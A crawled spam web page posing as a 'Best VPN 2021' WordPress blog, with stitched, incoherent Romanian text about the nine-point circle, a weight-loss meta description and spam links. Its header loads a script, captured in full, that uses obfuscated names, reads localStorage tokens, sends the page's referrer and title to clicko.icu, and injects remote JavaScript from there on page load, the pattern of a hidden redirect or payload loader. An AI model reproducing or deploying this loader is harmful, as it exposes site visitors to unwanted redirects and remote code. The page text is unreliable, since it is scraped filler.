

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hostvpnmaurf.web.app/turber53683fetu/cercul-celor-9-puncte-1834.html
body_size: 3242
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://hostvpnmaurf.web.app/lujavejy.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://hostvpnmaurf.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Cercul celor 9 puncte jspes</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hostvpnmaurf.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://hostvpnmaurf.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://hostvpnmaurf.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://hostvpnmaurf.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://hostvpnmaurf.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hostvpnmaurf.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hostvpnmaurf.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://hostvpnmaurf.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://hostvpnmaurf.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://hostvpnmaurf.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://hostvpnmaurf.web.app/turber53683fetu/cercul-celor-9-puncte-1834.html">
<meta itemprop="description" content="This is the active ingredient in Garcinia Cambogia extract… that is, the substance that produces the weight loss effects. Bottom Line: Garcinia Cambogia is a plant often used in Asian recipes.">
<meta itemprop="summary" content="This is the active ingredient in Garcinia Cambogia extract… that is, the substance that produces the weight loss effects. Bottom Line: Garcinia Cambogia is a plant often used in Asian recipes.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Cercul celor 9 puncte">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-366"><a href="https://hostvpnmaurf.web.app">Home</a></li><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnmaurf.web.app/turber53683fetu/">Turber53683</a></li><li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnmaurf.web.app/thoen13520hero/">Thoen13520</a></li><li id="menu-item-728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnmaurf.web.app/zutell22302fi/">Zutell22302</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://hostvpnmaurf.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Youtube sofware</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnmaurf.web.app/pellerito73773man/">Pellerito73773</a></li><li id="menu-item-467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnmaurf.web.app/carilli43315taqu/">Carilli43315</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Cercul celor 9 puncte</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://hostvpnmaurf.web.app/posts2.html" title="View all posts by Mark Zuckerberg" rel="author">Admin</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>This file is licensed under the Creative Commons Attribution-Share Alike 3.0 Unported license.: You are free: to share – to copy, distribute and transmit the work; to remix – to adapt the work; Under the following conditions: attribution – You must give appropriate credit, provide a link to the license, and indicate if changes were made. You may do so in any reasonable manner, but not in</p>
<p>4. Cuvântul cheie: cercul . Transcriere – 3 puncte; construirea – 7 puncte (idee pertinentă, motivată de mesajul textului – 7 puncte, motivare parţială – 5 puncte, încercare de motivare – 3 puncte.. 10 puncte 5. Exemple de răspuns: imagine vizuală : „ era lună, aşa, toamna ”, „ spumă de geometrie”, imagine CERCUL 3. Prin trei puncte necoliniare trece un cerc. 4. Daca A, B, C sunt trei puncte distincte ale unui cerc, atunci centrul cercului se afla la intersectia mediatoarelor triunghiului ABC. 5. Daca doua cercuri au trei puncte distincte comune, atunci ele coincid. EXERCITII Sa se construiasca triunghiul ABC si apoi cercul circumscris triunghiului. 3. Locuri geometrice 3.1. Locuri geometrice uzuale loc </p>
<h2>Utilizați butonul „Start” (sau „Play”)! (Este sub foaia de desen!) </h2>
<p>dictionar_geometrie - Sorin Borodi Dictionar geometrie puncte drepte cercuri in triunghi si patrulater. Dacă doriţi să semnalaţi erori sau dacă doriţi să propuneţi alte noţiuni, vă rog contactaţi-mă aici. Cercul celor nouă puncte - Matematică</p>
<h3>Dreapta, punctele și cercul lui EULER</h3>
<p>Cercul: Definiţii şi notaţii. Exemplu: [CD] diametru, C şi D puncte diametral opuse. Porţiunea dintr-un cerc determinată de două puncte distincte ale cercului se numeşte arc de cerc, iar punctele care determină arcul de cerc se numesc capetele (extremităţile) arcului. Cercul (3) - KIDIBOT - Bătăliile Cunoașterii Cercul (3) Rezolvă testul Cercul (3) pe platforma educațională KIDIBOT. Câștigă puncte și ajută-ți echipa să-i învingă pe CROCOBEȚI! Problema zilei: Clasicele 9 puncte si patru linii catanedelcu RE: ideea este ca : acele guguloaie, daca sunt considerate puncte in sensul matematic, EVIDENT CA NU se pot uni cu o linie continua, DAR, daca sun niste CERCURI asa cum sunt ele desenate, ele SE POT uni asa cum am aratat in desen. Deci . totul depinde de unghiul din care privim problema. Atat am vrut sa sugerez cu desenul meu. » Propune o Problemă Cercul: Simbol şi semnificaţie - diane.ro</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://hostvpnmaurf.web.app/turber53683fetu/">2</a>
<a class="next page-numbers" href="https://hostvpnmaurf.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://hostvpnmaurf.web.app/turber53683fetu/witopia-bbc-iplayer-not-working-fuc.html">Witopia bbc iplayer not working</a>
					</li><li>
					<a href="https://hostvpnmaurf.web.app/zutell22302fi/netflix-batman-movies-wuk.html">Netflix batman movies</a>
					</li><li>
					<a href="https://hostvpnmaurf.web.app/shulse58568ba/motorola-sb6121-troubleshooting-gyje.html">Motorola sb6121 troubleshooting</a>
					</li><li>
					<a href="https://hostvpnmaurf.web.app/pellerito73773man/how-to-access-my-cloud-1257.html">How to access my cloud</a>
					</li><li>
					<a href="https://hostvpnmaurf.web.app/zutell22302fi/hotmail-customer-service-chat-roz.html">Hotmail customer service chat</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://betagyw.web.app/pinal37087la/grand-sirenis-tropical-suites-casino-spa-502.html">Bittorrent slow download speed</a>
					</li><li>
					<a href="https://bonusxrac.web.app/kenik55410xim/letra-ending-young-black-jack-277.html">Wrt54gs wds</a>
					</li><li>
					<a href="https://joycasinojhoi.web.app/pierpoint44110lal/twewy-get-6-pin-slots-651.html">Airvpn client download</a>
					</li><li>
					<a href="https://newlibraryvnjh.web.app/do-you-have-to-use-itunes-to-put-music-on-an-ipod-169.html">Set up google dns</a>
					</li><li>
					<a href="https://zerkaloptar.web.app">How to protect from cyber crime</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://hostvpnmaurf.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hostvpnmaurf.web.app/lujavejy.js
body_size: 108
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();